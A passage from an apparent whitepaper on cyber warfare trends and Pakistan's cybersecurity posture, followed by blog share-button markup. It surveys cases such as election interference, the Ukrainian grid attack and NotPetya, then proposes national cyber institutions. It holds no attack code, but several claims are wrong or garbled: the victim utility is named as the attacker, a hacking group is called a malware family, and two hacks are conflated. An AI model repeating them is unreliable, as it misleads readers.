diplomatic tools with information operations and cyber warfare to impact global power dynamics.&nbsp;</p><p>This new doctrine is being called the &#8216;New Way of War&#8217;. Cyber space is a rich and fertile ground to invoke social unrest in target countries by using information warfare techniques. For example, during the Arab Spring, the populace was bombarded with false and misleading information, leading to anti-government protests. Many countries in the Middle East and Ukraine were targets of highly sophisticated propaganda campaigns by hostile actors (Erol 2015). Resultantly, unrest grew and a number of countries, such as Egypt, Tunisia, Syria, Yemen, and Ukraine witnessed extended periods of unrest, violence and civil wars which destroyed their economies.</p><h2 style="text-align: left;">3. EVOLUTION OF CYBER WARFARE</h2><p>In cyber warfare, the gap between perception and reality is still not evident as it has often been argued that it does not directly result in human casualties. Therefore, the correct terminology would be &#8216;cyber espionage&#8217;, &#8216;cyber sabotage&#8217; or &#8216;cyber terrorism&#8217;. However, there are instances whereby casualties have occurred as a result of cyber espionage.&nbsp;</p><p>One notable example is the conflict between Russia and Ukraine whereby Ukrainian artillery soldiers&#8217; mobile phones were infected with malware to pinpoint their locations to target the country&#8217;s military units. Between late 2014 and through 2016, a known malware family called &#8216;Fancy Bear&#8217; was distributed within a legitimate android application on Ukrainian military forums (Martin 2016). The application allowed speedy processing of targeting data for the Soviet-era D-30 howitzer. The &#8216;Fancy Bear&#8217; family was also used in the Democratic National Committee (DNC) email hack of John Podesta, Chairperson of Hillary Clinton&#8217;s presidential campaign of 2016 (DNI 2017).</p><p><br /></p><h3 style="text-align: left;">3.1. Information Warfare</h3><p>When the Internet had not become commonplace, disinformation and propaganda was conducted through airborne leaflets and loudspeakers. However, with massive adoption of social media platforms such as Twitter and Facebook, states use cyber space to invoke unrest in rival countries. A striking case was the US Presidential Elections in 2016 during which a combination of cyber-attacks and information warfare techniques were used to sway the opinion of the general public. Although no traceable evidence was found, yet there are certainly examples of several (unsuccessful) attempts to hack voter database registrations which, were widely ascribed to Russia by the Federal Bureau of Investigation (FBI) and the Department of Homeland Security (DHS).&nbsp;</p><p>The opinion was backed by several wellknown cybersecurity firms such as CrowdStrike, Fidelis, and Mandiant based upon technical similarities between malware samples. Another reported attack was the one compromising John Podesta, Chairman of Hillary Clinton&#8217;s presidential campaign who received a phishing email on 19 March 2016, purporting to alert him of a &#8216;compromise in the system&#8217;, and urging him to change his password &#8216;immediately&#8217; by clicking on a link. As a result of this phishing email, his password was stolen, and during the election campaign, stolen files and emails were leaked through various platforms such as DCLeaks, WikiLeaks, etc.&nbsp;</p><p>The content of the emails severely damaged Clinton&#8217;s campaign, since they contained transcripts of paid speeches and certain controversial comments about Catholic voters. This was utilised by Donald Trump&#8217;s campaign and led to anti-Catholic sentiment within Clinton&#8217;s vote bank (Dias 2016). One of the ways to affect the outcome of an election is to prevent campaigners from casting their vote. In the days leading up to the election, Twitter had to ban several accounts for spreading misleading information to the public (Roberts 2016).&nbsp;</p><p>The accounts claimed that Clinton&#8217;s voters could vote by simply sending an SMS to a short code number. This was an attempt to mislead voters and prevent them from voting at all. A report released by the FBI and DHS showed that malware samples used to infiltrate information systems of the Democratic National Committee (DNC) had similarities with the methods used by Russian hackers. Other reports also attributed the DNC hack to Russia, more specifically to two espionage groups &#8216;Fancy Bear&#8217; and &#8216;Cozy Bear&#8217; (DNI 2017). Russia, despite a weak GDP as compared to other developed countries (especially the US) and with several demographic disadvantages, was able to accomplish much more in the cyber domain which may otherwise not have been possible in the real world. Cyber propaganda undermined the trust of the American public in their country&#8217;s fundamental democratic process, i.e. elections. According to the early January 2017 polls, it was revealed that 55% of the respondents suspected Russian interference in the US elections, out of which 51% believed that this was done through cyber means (Tim and Rubenstein 2017).&nbsp;</p><p>The case of Cambridge Analytica (CA) is also worth mentioning. The data intelligence and analytics company played a crucial role in the US elections while running the presidential campaign for Donald Trump (Paul and Paul 2018). The company focused on micro-targeting using psychographics1 outpacing Hillary Clinton&#8217;s campaign which was only using demographics. CA collected voters&#8217; data through various demographic and social media sources by exploiting a design flaw in Facebook and using a misleading application on the platform. The data collected was used to construct the psychological profiles of voters based on the OCEAN (Openness, Conscientiousness, Extroversion, Agreeableness, and Neuroticism) model. This model, applicable to 32 different personality types, helped CA construct psychological profiles of millions of voters who were believed to have influenced voters&#8217; opinion significantly.</p><p><br /></p><h3 style="text-align: left;">3.2. Cyber Espionage</h3><p>Cyber espionage is a multipurpose and multidimensional tool. States have long relied on this method to undermine the military and commercial interests of their adversaries by hacking into their defence systems and commercial enterprises. For over a decade, the US has accused China of alleged intellectual property theft such as stealing early age ideas and propriety technology by bringing in competitive products, and claims to have suffered losses worth hundreds and billions of dollars.&nbsp;</p><p>One such example is theft of confidential data about the F-35 Lightning II joint strike fighter, the most advanced American stealth aircraft manufactured by the Lockheed Martin Corporation (Daniel 2017). Similar document thefts were reported of the F-22 fighter jet, and B2-stealth bombers&#8217; nuclear submarine/anti-air missile designs (Gady 2015). With the knowledge that Rivest-Shamir-Adleman&#8217;s (RSA) SecureID devices are widely used, sensitive parts of Lockheed Martin Networks (Hosenball et al. 2011), defence contractors and government agencies&#8217; RSA SecureID devices were targeted using Advanced Persistent Threat (APT) attack vectors (Siobhan and Shara 2011).</p><p><br /></p><h3 style="text-align: left;">3.3. Cyber Sabotage</h3><p>Cyberspace offers extraordinary access to potential attackers for using technology to conduct acts of sabotage. The problem has become more challenging with the Fourth Industrial Revolution allowing more and more Supervisory Control and Data Acquisition (SCADA) and Programmable Logic Controller (PLC) systems to connect to networks, hence, introducing new kinds of risk. For example, an unprecedented attack, by a company known as Prykarpattyaoblenergo, caused the shutdown of the Ukrainian power grid in 2015 whereby the perpetrators initially gained access to corporate networks through a speared phishing campaign aimed at system administrators (Zetter 2016).&nbsp;</p><p>The corporate networks were well segregated from SCADA networks using firewalls. However, over months of reconnaissance into mapping out networks, the attackers finally managed to gain access to the Windows Domain Controller. From there, the employees&#8217; credentials were dumped out. Out of these, some were for Virtual Private Networks (VPN) that grid workers used to gain access to the SCADA systems remotely. On 23 December 2015, attackers logged into SCADA systems remotely by using hijacked VPN credentials, disabled UPS systems and tripped power breaks remotely resulting in electricity blackouts for about 30 substations leaving approximately 230,000 people without electricity in the middle of winter (Ibid.). To exacerbate the effect, Telephonic Denial of Service (TDOS) was conducted on the electrical grid&#8217;s customer service call centres in an attempt to deny legitimate complainants from reporting concerns pertaining to blackout in their areas and further caused panic among the citizens. Ukrainian authorities managed to recover from this incident in six hours. However, had this persisted for a longer duration, it could have certainly led to human casualties (Ibid.).</p><p><br /></p><h3 style="text-align: left;">3.4. Cyber Economic Warfare</h3><p>Cyber warfare, in its economic embodiment, has proven to be a game-changer in 21st Century politics. It can be used to deliver extensive damage to the economy of a target country. The paper has already discussed US allegations against China of targeting its commercial interests through intellectual property theft and cyber espionage. The US has responded by imposing numerous sanctions and directly targeting China&#8217;s commercial interests. For example, bans have been imposed on Chinese tech giants &#8216;Huawei&#8217; and &#8216;ZTE&#8217; by the US and her allies on the pretext of backdoors found in Chinese-made equipment (Mengting and Lee 2019).&nbsp;</p><p>Huawei was also added to the &#8216;US Trade Blacklist&#8217; forcing Alphabet Inc. (Google) to suspend provision of updates for Android OS and Google services such as Google Play Store on Huawei&#8217;s smartphone business outside China and future devices. The US further suspended any future agreement with Chipset manufacturers such as Broadcom, Intel, Qualcomm, Xilinx, Western Digital, etc. Similar bans were imposed by US allies, such as Australia, Canada, and New Zealand on Huawei&#8217;s telecommunications equipment particularly related to 5G (Kaska, Beckvard, and Minarik 2019).&nbsp;</p><p>Moreover, the US government is actively working with Australia, Israel and India to hinder Chinese 5G tech investments, especially in Europe. States have also been targeting their adversaries to realise their budget deficit. One of the largest cyberbanking heist was at the Bank of Bangladesh that took place in 2016. Around 35 fraudulent transactions close to US$ 1 billion were performed via Society for Worldwide Interbank Financial Telecommunication (SWIFT) network, which financial institutions use to move money around the world. Transactions worth US$ 101 million were traced to Sri Lankan and Philippines&#8217; banks (Quadir 2019). Of this, only US$ 20 million was traced and recovered from Sri Lanka. While no substantial evidence could be found, the attack was attributed to North Korea due to similarities with the 2014 Sony Pictures hack and WannaCry ransomware. North Korea&#8217;s continued ransomware attacks on various financial institutions may be compensating the country&#8217;s budget deficit.</p><p>&nbsp;The country was also allegedly involved in the &#8216;NotPetya&#8217; ransomware attacks on various Ukrainian companies. NotPetya is a variant of &#8216;Petya&#8217; but is different as it works at the administrator level and can dump credentials from the system&#8217;s memory and encrypt any device in the system it gains access to. Unlike its predecessor, the encryption routine of NotPetya is modified in such a way that it is not technically possible to revert changes made by the malware, which is estimated to have cost companies more than US$ 1.2 billion (&#163;850m). Maersk, the world&#8217;s largest shipping company, has been a victim of NotPetya ransomware. About 4,000 servers, 45000 endpoints, and 2500 applications had to be re-installed. While the latter was accomplished within ten days of the incident, the attack caused damage of approximately US$ 300 million (Brandom 2017).&nbsp;</p><p>The software M.E.Doc is used to file taxes for companies doing business in Ukraine. It is believed that the software update mechanism of M.E.Doc was compromised to infect all machines using it. According to ESET (an antivirus company), the M.E.Doc servers were infected six weeks earlier indicating a carefully planned and wellexecuted attack (Greenberg 2019). Apart from Wikipedia, Ukraine&#8217;s critical infrastructure such as the radiation monitoring system at the Chernobyl nuclear power Plantkrainian, ministries, banks, metro systems and state-owned enterprises (Boryspil International Airport, Ukrtelecom, Ukrposhta, State Savings Bank of Ukraine, Ukrainian Railways) were affected. These attacks have been attributed to Russia. It is widely believed that the series of cyber-attacks were part of cyber economic warfare to send a message to Western companies to refrain from doing business in Ukraine.</p><p><br /></p><h3 style="text-align: left;">3.5. Cyber Terrorism</h3><p>Terrorism movements are always early adopters of new technologies. This dynamic has led to acts of cyber terrorism. This domain includes the recruitment, funding, organisation and propaganda elements of terrorism. In some cases, terrorist groups have been able to carry out high profile cyber-attacks against nation states. One such example is from 2012 when Junaid Hussain aka &#8216;TriCK&#8217; (behind the infamous hacking group &#8216;TeaMp0ison&#8217;) was responsible for several high-profile attacks. These included leaking email addresses and passwords from the United Kingdom&#8217;s Ministry of Defence, leaking Tony Blair&#8217;s voicemail to the public, bombarding the MI6 counterterrorism hotline with computer-generated calls (TDOS attack) so that their system was unable to receive legitimate calls, and, wiretapping of MI6 officers (Kovacs 2012). The hacker reportedly fled from custody and joined ISIS. It has been further reported that he conducted numerous other conspicuous cyber-attacks, including releasing US military personnel data to the public. The FBI, however, refuted this claiming that the data was acquired through open-source intelligence techniques (Myers 2015).</p><p>For these notable cyber-attacks, &#8216;TriCK&#8217; was third on the Pentagon&#8217;s &#8216;kill list&#8217; and reportedly died in a drone strike. This was the first instance where a government responded to cyber-attacks with a real-world intelligence operation. While it is unclear how he was traced, anecdotal evidence shows that he was traced through a link that was sent to him through &#8216;Surespot&#8217; which he used for recruitment purposes.&nbsp;</p><p>However, this theory seems to be flawed as an experienced hacker like him would never make the mistake of clicking untrusted links; and it is highly unlikely that he would connect to the Internet without using a proxy or a Virtual Private Network (VPN). There are also those who believe that his geolocation was traced through one of his close associates using a Skype account he had used. This seems to make sense as there are videos of him on YouTube displaying weapons to his friends. As far as conventional terrorism is concerned, the Pakistan Armed Forces have achieved significant success in its eradication. However, cyber terrorism remains a potent and persistent threat due to issues such as indoctrination, communication, recruitment, propaganda, and fundraising as well as lone wolf attacks. An unregulated cyberspace offers anonymity and global cybernetic reach. Terrorist groups pose advance level threats because they can exploit the ungoverned cyberspace for disrupting target networks through cyber-attacks and coordinating these in the real world.</p><p><br /></p><h3 style="text-align: left;">3.6. Digital Innovations and Future Threats</h3><p>Computers and smartphones connected to networks are now integrated with the Internet. The next revolution will see everything connecting to the Internet. The adoption of Internet of Things (IoTs) will take place at a much faster pace than any previous technology revolution and the world has already started witnessing its effects: &#8230;8 billion devices connected to the internet, however by 2020, about 50 billion devices worldwide are expected to be connected to the internet. It is estimated that worldwide technology spending on the IoTs would reach USD 1.2 trillion in 2022. Between 2004 and 2014, the average cost of IoT sensors dropped by more than half, from USD 1.30 to USD 0.60, furthermore, the prices are expected to shrink by another 37% to USD 0.38 by 2020 (Dukes 2018).</p><p>This would lead to a situation where all existing devices and appliances like refrigerators, washing machines, and microwave ovens will be based on IoT by default. This will enable manufacturers to collect end-user data from all sorts of IoT devices of daily usage. This also means that there will be new kinds of security and privacy threats to deal with. Security requires trust - trust in the places where the chips are made, where devices are built, and where software is written. Many companies have their software sourced from different countries. Therefore, one may logically ask where the programmers are from.</p><p>No one can be trusted regarding national security matters, yet citizens have no choice but to trust everyone. While some citizens may be aware of security controls and procedures, how do they get companies to adopt security that protects them? People will not buy an IoT device for the type of Firewall or antivirus it has, but for its features. While there are billions of devices connected to the Internet, one cannot rely on manufacturers alone as they will only add security if consumers demand it or a regulator mandates it. With millions of devices coming online every day, the attack surface keeps on expanding as well.&nbsp;</p><p>The security industry cannot work in isolation, rather it has to work in collaboration with other stakeholders. This is where Threat Intelligence comes into play. The accumulated data collected through threat collaboration and intelligence-based sharing, after research and analysis, enables states to come up with preventive measures in advance with timely, contextual and coherent planning. Considering the severe impacts of cyber threats, Cyber Threat Intelligence has been developed as an efficient solution to maintain international security. Security controls are not fool proof. Further, they need to run on higher level privileges on networks or endpoints so they can inspect and control. This also implies that security vulnerabilities in them may be even more serious.&nbsp;</p><p>These technological revolutions pose certain security risks that should be addressed at early adaptation phases with policy directives and regulations to promote these technologies, and at the same time, reduce risk to an acceptable level.&nbsp;</p><h2 style="text-align: left;">4. IMPLICATIONS FOR PAKISTAN</h2><h3 style="text-align: left;">4.1. National Security</h3><p>The most visible and pressing implication of cyber warfare for Pakistan is the state&#8217;s overall national security. Pakistan, being a nuclear state and the producer of advance missile technology, also has a strategic geographic location. This makes the state a potential target for cyber-attacks, not just designed to steal information, but also to sabotage its national assets, such as nuclear reactors, power plants, grid stations, airports, telecom hubs, etc.</p><p><br /></p><h3 style="text-align: left;">4.2. Military</h3><p>All branches of the Pakistan military remain an active target for cyber warfare both in peace and war. It is, therefore, imperative that military assets, communications, computers, and installations are robustly protected. It is also a requisite that the military should retain the capability to retaliate against a sophisticated cyber-attack. It should be able to safeguard its information and assets from highly advanced threat actors which are fast evolving.</p><p><br /></p><h3 style="text-align: left;">4.3. Economy</h3><p>Through continuous years of war on terrorism, Pakistan has always been running a fiscal deficit, and struggling for economic stability. The economic sector has become dependent on digitalisation which has not only brought tremendous changes in the economic fabric, but also made it vulnerable to cyber-attacks. Economic disruption is the most critical cyber-attack that a country&#8217;s economic system can face as the economy is the basic pillar of national security. If Pakistan&#8217;s economic assets are targeted by cyber-attacks, the economic loss can be appalling. Therefore, the government must develop a National Cybersecurity Policy that applies to the entire economic apparatus of the country &#8211; including banks, stock exchanges, industries, etc.</p><p><br /></p><h3 style="text-align: left;">4.4. Internal Stability</h3><p>Continuous internal conflicts in the form of religious, sectarian, and inter-provincial differences have made Pakistan prone to propaganda. These fault lines have always been exploited by hostile state and non-state actors alike. This is particularly concerning now that social media and online space have become a battleground of ideas and a hotspot of malicious narratives. If left unattended, it can have long-term consequences for Pakistan&#8217;s internal stability, politics, and cohesion.&nbsp;</p><h3 style="text-align: left;">4.5. Foreign Relations</h3><p>Cyberspace also offers great opportunities for countries like Pakistan to expand its diplomatic footprint, effectively promote and rebuild its foreign relations and international image with the effective use of digital diplomacy.</p><p><br /></p><h3 style="text-align: left;">4.6. Cyber Terrorism</h3><p>Terrorists use the digital information medium to sow and spread the seeds of extremism, terror, and violence quietly. Pakistan must device an Anti-Terrorism Cybersecurity Policy, integrated and aligned with the National Action Plan, to address national security issues. Lack of coordination between security agencies make Pakistan a soft target for cyber terrorism. To address this, the government needs to organise its cybersecurity activities around a well-structured security infrastructure. Technical, legal, social and military involvement is necessary for developing anti-terrorism cybersecurity laws, and to enforce these laws, multidisciplinary infrastructure is needed (Robinson et al. 2015). &#8216;The person-in-the middle (PIM) is a key factor in helping to defeat cyber terrorist operations. Not only must the cyber terrorist get by cyber defense systems but they must also overcome the final human defender. In many ways, it is the final PIM that makes cyber terrorism operations so unreliable. &#8216;Cyber terrorism as a technical operation has a finite set of attack points. Defend these cyber defense points and you will mitigate or defeat the ability of the cyber terrorist to conduct these types of technical attacks&#8217; (O&#8217;Hara 2004, p. 18).</p><p><br /></p><h3 style="text-align: left;">4.7. Cybersecurity Research and Development</h3><p>With the evolution of technology and increasing digitalisation, the attack surface has increased and so has the sophistication of cyber-attacks as nation states have begun a cyber arms race. A strategic roadmap for global cybersecurity Research and Development (R&amp;D) can help prioritise commercial investments and balance tradeoffs. Regardless of business size, technology tools are still vulnerable to cyber threats. The only way to curb the menace of cyber-attacks against infrastructure, holistic cybersecurity approaches must be a fundamental part of digital transformation in order to build resilient systems and to stay ahead of the curve through cybersecurity R&amp;D.</p><p>For digitalisation, non-vulnerable software perception is ideal, but it is really hard to manage the risk associated with vulnerabilities. Developing systems security requirements, testing systems resiliency, software assurance through languages and standard practices can help the software industry to reduce risks. Therefore, a &#8216;Strategic Plan for Cybersecurity R&amp;D&#8217; that includes security containers, privacy-preserving data sharing, consensus algorithms as an approach to data, human behaviour modelling, and experimental science research at the national level, is required for various virtual organisations. This will provide guidance to the government for funding programmes, policies and collaborations over the next decade.</p><h2 style="text-align: left;">5. PAKISTAN&#8217;S CURRENT CYBERSECURITY LANDSCAPE</h2><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbjPENMjF5x-z-f1Pcxv-Q_TRaMxZbFKcildlk9_eG_wl8WDAgn3kdjOjO7SbCaxsHnknMk-yRnoKdFnMOf96GcU6SUHXEC63T0kNZtFLM6IiRHd1lJnd2cUcBnI-Me8sYSX0LjjdQZYdA/s1718/Screen+Shot+2020-12-18+at+3.32.33+AM.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="870" data-original-width="1718" height="325" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbjPENMjF5x-z-f1Pcxv-Q_TRaMxZbFKcildlk9_eG_wl8WDAgn3kdjOjO7SbCaxsHnknMk-yRnoKdFnMOf96GcU6SUHXEC63T0kNZtFLM6IiRHd1lJnd2cUcBnI-Me8sYSX0LjjdQZYdA/w640-h325/Screen+Shot+2020-12-18+at+3.32.33+AM.png" width="640" /></a></div><p><br /></p><p>According to the International Telecommunication Union (ITU) Global Cybersecurity Index (GCI) 2018, Pakistan ranked 94th in terms of cybersecurity. The GCI&#8217;s ranking is based on commitment of ITU member states in terms of cybersecurity against five pillars: legal, technical, organisational, capacity building and cooperation.&nbsp;</p><p><br /></p><p>It is pertinent to mention that Pakistan dropped from 66th to 94th in 2018 (ITU 2019, p. 59). The major factor behind this drop is failure to show any progress in the aforementioned commitment areas, whereas other countries have started demonstrating their commitments towards GCI&#8217;s five pillars. There are other key indicators such as Comparitech Reports, which rank Pakistan as the 7th worst country in terms of cybersecurity. Their statistics reveal that 25% of mobile devices operating in Pakistan are infected with malware (The Tribune 2019). This is not surprising because due to lack of awareness on the subject of cybersecurity at grass-root level and ungoverned cyberspace, the general public falls prey to all kinds of digital viruses.&nbsp;</p><p>Due to the absence of strong technical bodies such as national Computer Emergency Response Team (CERT) and sectoral CERTs, different sectors such as telecommunication, banking, oil and gas, defence, etc., are working in isolation to curb cyber-attacks, whereas security always works best in collaboration. Any successful cyber-attack in one sector, such as telecommunications or banking, may also affect the military, as these sectors happen to be the very basis of national infrastructure rendering services to public/private sectors. The Pakistan military, on the other hand, lacks integrated tri-services or &#8216;Inter-Services Cyber Command&#8217; (ISC2), to effectively detect and respond to sophisticated cyber-attacks and hybrid warfare. Furthermore, due to the absence of a National Cybersecurity Strategy and Policy, national objectives and priorities on this issue are not well-defined. Such a strategy allows countries to tackle risks which might have the potential to undermine digitalisation and rapid innovation, economic growth and social benefits from cyberspace.&nbsp;</p><p>Another important issue is the absence of cyber resilience, presence of which would allow national infrastructure and services to continue to function even under adverse circumstances, such as an event of a foreign cyber-attack aimed at disabling global network access. Russia successfully conducted tests for establishing a parallel internet by disconnecting from the global network to ensure that local services continue to function in case of adverse consequences of global disconnection from the Internet (Wakefield 2019). Before this, Russia ensured all critical infrastructure/government services had been deployed on local infrastructure. Last but not the least, the shortfall of competent cybersecurity resources in Pakistan is yet another major problem. This is due to various reasons such as the absence of an established career into the profession, lack of capacity building and accreditation for teaching professionals and lack of opportunities for retaining a high potential workforce in cybersecurity.</p><h2 style="text-align: left;">6. KEY RECOMMENDATIONS</h2><h3 style="text-align: left;">6.1. National Cyber Steering Committee (NCSC)</h3><p>Strategy and policy enable a country to establish a wide range of objectives, expectations, priorities, and goals to be achieved in a specified timeframe. A National Cybersecurity Steering Committee (NCSC) should be formed under the Prime Minister&#8217;s Office. It should be the focal authority for international cooperation, legislative matters, offering ease of coordination and enforcement and provide input in strategic decisions.</p><p>The Committee should also be delegated the responsibility of formulating a Cybersecurity Strategy and Policy. The developed policy should highlight areas in&nbsp; which Pakistan can develop its capabilities and devise methods to use the instruments developed for the purpose. It should be comprehensive, including both civil and military domains, and take into account global trends and postures on the use of cyber warfare and create policy in conformity with established international norms. The strategies and policies developed by the NCSC ought to be aimed at improving the security and resilience of national infrastructure, including civilian and military space and e-services. The NCSC should also be responsible for governing the Digital Pakistan Initiative and ensure adequate measures are being taken for effective implementation. It can be comprised of three sub-bodies: National Cybersecurity Agency (NCSA), a legal body, and Inter-Services Cyber Command:&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSAGlXEshJ_FDXZKQjDan7EGz23QCnQYKNbvHNdGs0Rxu4AcWFz1Wr6sCQ7JDY4Pw8-8pFpOEme0wMt2JtwlHs7WlS6EQiH2Bz9dbQFK5mxrELLLs9KIs-2PV3pjywtprzSHJKVn3Fvlti/s1254/Screen+Shot+2020-12-18+at+3.39.48+AM.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="854" data-original-width="1254" height="436" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSAGlXEshJ_FDXZKQjDan7EGz23QCnQYKNbvHNdGs0Rxu4AcWFz1Wr6sCQ7JDY4Pw8-8pFpOEme0wMt2JtwlHs7WlS6EQiH2Bz9dbQFK5mxrELLLs9KIs-2PV3pjywtprzSHJKVn3Fvlti/w640-h436/Screen+Shot+2020-12-18+at+3.39.48+AM.png" width="640" /></a></div><br /><p><br /></p><h4 style="text-align: left;">6.1.1. Legal Body</h4><p>The legal body should be responsible for formulating laws and regulations in the cyber domain. It should also carry out legislative reforms by improving existing cyber laws. Pakistan currently has a cybercrime law called &#8216;The Prevention of Electronic Crimes Act, 2016&#8217; (PECA) (GoP 2016). However, it does not have any data protection legislation for ensuring privacy and protection of consumer and citizens&#8217; data. Effective data protection legislation would ensure adequate measures for safeguarding citizens&#8217; data being taken by public and private organisations. A data protection law will hold the senior management liable and accountable for a breach in case of negligence and will mandate disclosure of breach within a specific timeframe.</p><p><br /></p><h4 style="text-align: left;">6.1.2.Inter-Services Cyber Command (ISC2)</h4><p>Since the most critical and sophisticated cyber threats may be directed against Pakistan&#8217;s military services, it is recommended that the Ministry of Defence should establish an &#8216;Inter-Services Cyber Command&#8217; (ISC2). The ISC2 should be made under a tri-services model, drawing service members from the Pakistan Army, Air Force, Navy, and Military Intelligence Services. It should be responsible for protecting military cyberspace and tasked with developing policies, strategies, and technologies to protect and defend military assets deployed across the entire spectrum of Pakistan&#8217;s military services.</p><p>It should also be responsible for training military service personnel at their respective academies and institutions to conduct cyber hygiene and to operate safely in the digital domain. The ISC2 may be involved in state-of-the-art R&amp;D to effectively defend Pakistan&#8217;s weapon systems, military industrial complex, and technologies against cyber-attacks. It should develop policies and capabilities to establish cyber deterrence to ensure that potential adversaries are made aware of Pakistan&#8217;s capabilities and its intent to counter any cyber-attacks directed against the military.</p><p><br /></p><h4 style="text-align: left;">6.1.3.National Cybersecurity Agency (NCSA)</h4><p>The NCSA should be responsible for protecting civilian cyberspace by implementing the Cybersecurity Strategy &amp; Policy. It may be aimed at protecting critical infrastructure and improving resilience by providing services such as standardisation of cyber policies, incident handling services, and encouraging dual military-civilian cyber R&amp;D. To accomplish the aforementioned tasks, the following sub-bodies are proposed under NCSA:</p><p><br /></p><p><b><u>National CERT</u></b></p><p>PECA section 49 describes the Federal Government prerogative for establishing one or more CERTS (GoP 2016). Keeping this in view, a national CERT should be created which to serve as a focal point for reporting all the security incidents against national infrastructure. It should provide incident handling support, early security warnings, and carry out security posture assessments by conducting red teaming and blue teaming exercises across critical infrastructure. Sectoral CERTs for respective sectors (telecom, finance, energy, oil and gas, banking, etc.) may also be formed for better collaboration of threat intelligence data. All sectoral CERTs may report tactical and operational intelligence data to the National CERT. Along with sectoral CERTs, academic CERTs may also be formed to provide research component and serve as a knowledge base. International Cooperation Body This body may be responsible for international cooperation and coordination. For this purpose, special coordinators may be assigned for promoting technical cyber cooperation in the form of bilateral and multilateral agreements, formulating strategic partnerships and development of collaborative frameworks under the National CERT. The body should also ensure Pakistan&#8217;s participation in international cybersecurity forums such as the Forum of Incident Response and Security Teams (FIRST).&nbsp;</p><p><br /></p><p><b><u>Standardisation Body</u></b></p><p>This body should be responsible for formulating, coordinating and interpreting technical cybersecurity standards. Since Pakistan lacks a cybersecurity baseline framework, it will set expectations for minimum security controls, policies, procedures, and processes that must be in place for safeguarding an organisation&#8217;s information systems and ensuring security alignment with organisational goals.</p><p><br /></p><p><b><u>Capacity Building Body</u></b></p><p>This institution should be responsible for reducing shortfall of cyber individuals, retaining high potential cyber individuals, development of indigenous products and special incubation centres for cybersecurity, and raising cyber awareness at the national level. Pakistan&#8217;s cyber industry, if tapped accurately, can bring massive economic growth and may also aid in complimenting the development of other technological industries.</p><p>To facilitate economic growth, cyber innovation and incubation centres may be developed for funding of cybersecurity start-ups to facilitate the development of cutting-edge cybersecurity products. An integrated tech infrastructure with public-private collaboration may also be formed to promote cybersecurity. The ecosystem should be built on key competencies in high-tech research and entrepreneurship, and should be designed to bring together academia, students, and the private sector to promote development in cybersecurity.</p><p>To curb the shortfall of cybersecurity individuals, a special programme on the pattern of Unit 61398 PLA China (DeSombre 2016) can be formulated. The individuals admitted to the programme should undergo three years of specialised and extensive cybersecurity knowledge and skill development training led by academic and industry experts.</p><p>To offer an established career in cybersecurity, the government should announce separate service cadre for recruitment of such individuals where criteria for qualification may be relaxed, and preference may be given to individuals with skillsets and aptitude over academic qualifications and grades. The sub-body should also take measures to introduce cybersecurity education and training at the grassroots level. Students, aged 14-18, may be trained under Science, Technology, Engineering, and Mathematics (STEM) programmes during summer sessions. The initiative may act as a feeder programme for joining the special programme mentioned above. The government would need to establish funds to retain these high potential individuals.</p>
</div>
</article>
<div class='post-footer'>
<div class='postarea-wrapper'>
<span>
<span class='item-control blog-admin pid-1067941747'>
<a href='https://www.blogger.com/post-edit.g?blogID=2219569080572207173&postID=8265601023525649842&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='http://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div id='MBTshares-wrap'>
<div class='share-btn tcount' data-service='total'>
<div class='count h2 anim'></div>
<div class='h4'>SHARES</div>
</div>
<span id='horiz'>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-fb' href="https://www.facebook.com/share.php?v=4&u=http://www.rafaybaloch.com/2020/12/cyber-warfare-trends-tactics-and-strategies.html&t=Cyber Warfare Trends, Tactics and Strategies - Whitepaper " onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Share on Facebook!'><i class='fa fa-facebook'></i><span class='label'>Share</span></a>
</div>
<div class='mbtcount-o'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='facebook'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-gp pinit' href="https://pinterest.com/pin/create/button/?url=http://www.rafaybaloch.com/2020/12/cyber-warfare-trends-tactics-and-strategies.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcQl3qCxk8Vxv901PNNeSAMW0wcUCs7u-vsXU-9hXBk5F8aUDMBOnRo9MoswRnZt0azJrp-_sMWiYT6I_T-TEsMeauI_UMr34TKVWP0oe_iuriYvUUhSFnFvBbkrYH1mksf59Sx__HWXIz/s72-c/cyberterrorism.jpeg&description=Cyber Warfare Trends, Tactics and Strategies - Whitepaper " onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Pin it!'><i class='fa fa-pinterest'></i><span class='label'>Pin it</span></a>
</div>
<div class='mbtcount-o ext'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='pinterest'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-tw' href="https://twitter.com/home?status=Cyber Warfare Trends, Tactics and Strategies - Whitepaper -http://www.rafaybaloch.com/2020/12/cyber-warfare-trends-tactics-and-strategies.html" onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Share on Twitter!'><i class='fa fa-twitter'></i><span class='label'>Tweet</span></a>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-linkedin' href='http://www.linkedin.com/shareArticle?mini=true&url=http://www.rafaybaloch.com/2020/12/cyber-warfare-trends-tactics-and-strategies.html' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Share on Linkedin!'><span class='ibg'><i class='fa fa-linkedin'></i></span><span class='label'>Share</span></a>
